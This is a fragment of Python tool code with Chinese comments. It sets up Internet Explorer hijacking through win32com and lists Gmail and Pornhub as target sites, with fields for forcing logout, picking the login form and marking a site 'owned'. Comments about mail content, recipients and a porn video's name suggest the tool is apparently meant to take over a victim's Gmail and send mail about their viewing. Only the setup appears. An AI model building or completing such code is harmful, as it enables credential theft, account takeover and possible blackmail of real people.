 send_msg = []##mail的內容
video = "" ##A片的名稱與url
to_user = []##寄信者
target_sites  = {}##偵測網站字典
target_sites["www.pornhub.com"] = \
   {"logout_url"      : None,
    "logout_form"     : None,
    "login_form_index": 0,
    "owned"           : False}
target_sites["mail.google.com"] = \
   {"logout_url"      : None,
    "logout_form"     : "lml",
    "login_form_index": 0,
    "owned"           : False}
clsid='{9BA05972-F6A8-11CF-A442-00A0C90A8F39}'##Internet Explorer的clsid
##讓wim32com可以去偵測IE瀏覽器，並用windows儲存IE瀏覽器正瀏覽的網頁
windows = win32com.client.Dispatch(clsid)